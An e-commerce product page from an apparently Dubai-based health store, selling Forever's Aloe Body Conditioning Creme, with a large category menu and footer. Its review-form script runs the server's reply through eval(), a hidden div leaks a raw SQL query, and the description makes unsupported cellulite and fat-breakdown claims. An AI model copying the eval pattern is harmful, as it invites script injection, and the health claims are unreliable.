                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	&nbsp;&nbsp;&nbsp;<a href="https://www.hyjiyastore.com/">Home</a> &raquo; 
        <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/beauty-and-wellness/'>
            <span itemprop='name'>Beauty and Wellness</span>
            <meta itemprop='position' content='2'>
        </a> &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/body-creams/'>
            <span itemprop='name'>Body Creams</span>
            <meta itemprop='position' content='1'>
        </a> &raquo;
        
        <strong>Aloe Body Conditioning Creme</strong></div>
        
    <div class="content-container" itemscope itemtype="http://schema.org/Product">
    	<div class="container">
        	<div class="col-md-12 product-details-container">
            	<div class="col-md-4 pdleft">
                    <div class="mob-overlay"></div>
                	                    <ul id="glasscase" class="gc-start">
                                                <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/aloe-body-conditioning-Creme-in-dubai-1.jpg" alt="Aloe Body Conditioning Creme, Body Creme in Dubai" /></li>
						                    </ul>
                </div>
                <div class="col-md-5 pdcenter">
                	<div class="product-title">
                    	<h1 itemprop="name" style="clear: both;">
                            <label style="display: block; text-align: center; font-size: 15px; position: relative; z-index: 9; margin-bottom: 7px;">
                                Brand: <a class="nbrand" style="color: #015096;" href="/forever/">Forever</a>
                            </label>                            Aloe Body Conditioning Creme                        </h1>
                    	<span><!--<strong>SKU</strong>: -->57</span>                                            </div>
                    <div class="price-addtocart">
                    	                        <div class="col-md-8 prod_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        	                            <span itemprop="priceCurrency" content="AED" style="display:none">AED</span>
                            
							<br />
                            <span class="deal pr" style="vertical-align:middle;" itemprop="price" content="122.00"><label>Price:</label> AED 122.00</span>
							                            <span itemprop="availability" content="https://schema.org/InStock"></span>
                        </div>
                        <div class="col-md-4 prod-addtocart" style="text-align: center;">
                            Quantity 
                            <div class="input-group">
                              <span class="input-group-addon qtyminus" field="qty_pd" id="basic-addon1"><i class="fa fa-minus"></i></span>
                              <input type="text" class="form-control" name="qty_pd" id="qty_pd" value="1" readonly="readonly">
                              <span class="input-group-addon qtyplus" field="qty_pd" id="basic-addon1"><i class="fa fa-plus"></i></span>
                            </div>
                                                        <button class="out-of-stock">Out Of Stock</button>
                                                    </div>
                        

                                                <div style="color:#339900; font-size:12px; clear: both;">** Order for Dhs 200 and get free shipping within UAE</div>
                        
                    </div>
                    <div class="share-bar">
                                                <span class="sh-title"><i class="fa fa-thumbs-up"></i> Follow Us On</span>
                        <a href="https://www.facebook.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/facebook.png"></a>&nbsp;&nbsp;
                        <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/instagram.png"></a>&nbsp;&nbsp;
                        <a href="https://www.tiktok.com/@hyjiyastore" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/tiktok.png"></a>&nbsp;&nbsp;
                    </div>
                    <div class="rate-block" style="min-height:100px; min-height: 83px; display: inline-block; font-size: 14px; padding: 7px 0;">
                                                Product Rating: <span style="vertical-align: middle;" class="user-rating" data-score="5" data-id="cnQzUmV2Z0Zqck1ZYzIwMVUrWG9idz09"></span>
                         
                        <span>(Rating: 5.0 | Reviews: 489)</span>
                    </div>
                </div>
                <div class="col-md-3 pdright">
                    <div class="prd-side-cart">
                        <div class="header-block"><i class="fa fa-shopping-cart"></i> CART</div>
                        <p>
						                            No Products
                        </p>
                        <p><span>Total</span><span>AED 0</span></p>
                       	<span class="buttons"><a href="https://www.hyjiyastore.com/cart/">Cart</a></span> <span class="buttons"><a href="https://www.hyjiyastore.com/checkout/">Checkout</a></span>
                    </div>
                    <div class="prd-side-pm w-tsec" style="border-bottom: 1px solid #CCC;">
                        <div class="header-block"><i class="fa fa-credit-card"></i> Payment Method</div>
                        <img class="img-responsive" src="https://www.hyjiyastore.com/assets/images/root/payment-options.jpg" />
                        <a href="#whatsthispop" class="whats-this-pop">What's This?</a>
                    </div>
                    <!--<div class="prd-side-si">
                        <div class="header-block"><i class="fa fa-share"></i> Share Items</div>
                        <div id="sharer-bottom" class="sharer-icon share-icons"></div>
                    </div>-->
                </div>
            </div>
            
            <div class="products-contents">
                <ul class="nav">
                    <li class="nav-one"><a href="#description" class="current">Description</a></li>
                                                            <li class="nav-four"><a href="#reviews" style="background:#30D5C8 !important;">Reviews</a></li>
                </ul>
                
                <div class="list-wrap">
                
                    <ul id="description">
                    	<li><p style="text-align: center;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Aloe Body Conditioning Creme</strong></span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Aloe Body Conditioning Creme is the ideal partner to Aloe Body Toner for keeping your body feeling smooth and supple.Aloe Body Conditioning Creme is rich in European herbal extracts, emulsifiers and humectants. Effective as a massage cream, it can also be a spot rub for the entire hip and leg area, or for parts of the body which should not be wrapped.</span></span></p>
<ul>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">4 fl oz</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Stimulates circulation beneath the skin, which can help break up trapped fluid and fatty tissue</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Helps reduce the appearance of cellulite</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Effective massage cream</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Non-greasy conditioner</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Usage:&nbsp;Use alone or as part of the Aloe Body Toning Kit.</span></span></li>
</ul>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Aloe Body Conditioning Creme is the ideal partner to Aloe Body Toner for keeping your body feeling smooth and supple. These complementary elements of the Body Toning Kit, combined with proper diet and regular exercise, can help reduce the appearance of cellulite.<br />
	<br />
	There are many reasons for the appearance of cellulite. Both an imbalance in hormonal activity and high levels of estrogen can be contributing factors. It can also be caused by a breakdown in the vascular system. (Nutritional supplements to help support the vascular system are Forever CardioHealth, Nature-Min, Absorbent-C, A-Beta-CareE). Aloe Body Conditioning Creme helps stimulate circulation under the skin, which can help break up the trapped fluids and fatty tissue that frequently cause cellulite.<br />
	<br />
	A thick emollient cream, Aloe Body Conditioning Creme is rich in European herbal extracts, emulsifiers and humectants. Effective as a massage cream, it can also be a spot rub for the entire hip and leg area, or for parts of the body which should not be wrapped. Applied after the toning process, this non-greasy, conditioning cream gives your skin a warm glow for a great all-over feeling.</span></span></p></li>
                    </ul>
                     
                                         
                                        
                    <ul id="reviews" style="display:none;">
                        <li>
                            <h2>Write a review for Aloe Body Conditioning Creme</h2>
                            <div class="reviewform">
                                <form class="reviewform-r" id="reviewformr" action="" method="post">
                                    Overall Rating: <span style="vertical-align: middle;" class="prd-rating" data-score="1" data-id="cnQzUmV2Z0Zqck1ZYzIwMVUrWG9idz09"></span>
                                    <br><br>
                                                                        <label>Name</label>
                                    <input type="text" class="form-control required" name="review_custname" id="review_custname">
                                    <br>
                                                                        <label>Add a written review</label>
                                    <textarea class="form-control required" name="review_text" id="review_text" rows="4"></textarea>
                                    <br>
                                    <button type="submit">Submit</button>
                                    <input type="hidden" name="cmd" value="Add Review">
                                    <input type="hidden" name="review_rating" id="review_rating" value="">
                                    <input type="hidden" name="product_id" value="cnQzUmV2Z0Zqck1ZYzIwMVUrWG9idz09">
                                </form>
                            </div>

                                                        
                                                        
                        </li>
                    </ul>
                </div>
      		</div>
            
                        <div style="display: none;">select * from nproducts where FIND_IN_SET(30,category_ids) and id<>698 and nproducts.publish='y' and price > 0 and in_stock > 0 group by nproducts.id order by rand() limit 5~0</div>

			            <p>&nbsp;</p>
            <p>&nbsp;</p>
    </div>

    <div id="whatsthispop" class="whatsthispop" style="display:none;">
    <h3><i class="fa fa-info-circle"></i>PointsPay - Spend & Earn Points <a class="mdclose" href="#whatsthispop"><i class="fa fa-times"></i></a></h3>
    <p class="text-center"><img src="https://www.hyjiyastore.com/assets/images/root/pp.jpg" class="ppimg"></p>
    <p>PointsPay enables you to pay for this purchase using Etihad Guest miles or Etisalat Reward points. Don't have enough points/miles? No problem, 
    you can top up with your credit card.  Additionally, with Etisalat Rewards, you have the option to pay only with your credit card and earn points 
    for your purchase. All you need is your membership ID and password for the relevant loyalty program to use PointsPay. (Etihad Guest Rewards or Etisalat More Rewards)</p>
</div>
</script>    
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/applied-nutrition-bcaa-amino-hydrate-450-g-icy-blue-raz/"><img alt="Applied Nutrition BCAA Amino Hydrate 450 G - Icy Blue Raz" src="https://www.hyjiyastore.com/assets/images/image-data/applied-nutrition-bcaa-amino-hydrate-450-g-icy-blue-raz-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/marshal-fitness-press-exercise-weight-bench-bxz-400da/"><img alt="Marshal Fitness Press Exercise Weight Bench - BXZ-400DA" src="https://www.hyjiyastore.com/assets/images/image-data/marshal-fitness-bench-press-exercise-weight-bench-with-pull-up-bar-bxz-400da-01.png"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/tesla-nutrition-whey-charger-5-kg-raspberry-yoghurt/"><img alt="Tesla Nutrition Whey Charger 5 Kg - Raspberry Yoghurt" src="https://www.hyjiyastore.com/assets/images/image-data/tesla-nutrition-whey-charger-5-kg-raspberry-yoghurt-01.png"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/ok-baby-crab-the-opening-bath-seat/"><img alt="OK Baby Crab (The Opening  Bath Seat)" src="https://www.hyjiyastore.com/assets/images/image-data/ok-baby-crab-the-opening-bath-seat-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/got7-premium-sauces-steak-sauce-258ml/"><img alt="GOT7 Premium Sauces Steak Sauce 258ml" src="https://www.hyjiyastore.com/assets/images/image-data/got7-premium-sauces-steak-sauce-258ml-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/hills-science-plan-puppy-small-mini-chicken-dry-food-3-kg/"><img alt="Hills Science Plan Puppy Small & Mini Chicken Dry Food 3 Kg" src="https://www.hyjiyastore.com/assets/images/image-data/hills-science-plan-puppy-small-mini-chicken-dry-food-3-kg-01.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>

<script type='text/javascript' language='javascript' src='https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js'></script>
<script type='text/javascript' src='https://www.hyjiyastore.com/assets/js/root/social.js?11'></script>    
<script type='text/javascript'>
jQuery(function($) {
    var totWidth=0;
    var positions=new Array;
    $('.container_product_image .getwidth').each(function(a){
            positions[a]=totWidth;
            totWidth+=$(this).width();
    });
    
    $('.container_product_image').width(totWidth);
    
    $('.product-detail-other-image a').click(function(a){
        //var b=$(this).prevAll('.menuItem').length;
        //$('.container_product_image').animate({marginLeft:-positions[($(this).attr(\'id\')-1)]+'px'},450);
        a.preventDefault()
    });
    
    $('#whatsthispop').modality({
        effect: 'slide-up'
    }); 

    $('.reviewform-r').validate({
        submitHandler: function(form) {
            $(form).ajaxSubmit({ url: 'https://www.hyjiyastore.com/execute/?', type:'post', success: onSuccess, beforeSubmit: onBeforeSubmit });
        }
    });
});

function onSuccess(responseText, statusText, xhr, form)  { 
    if(jQuery.trim(responseText) == '') {
        eval(responseText);
    } else { eval(responseText); }
    return false;
}

function onBeforeSubmit(formData, jqForm, options)  { 
    //return false;
}
</script><script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Aloe Body Conditioning Creme ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?ae67fc8c784adb3db093bc01975b328d6fba0880"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
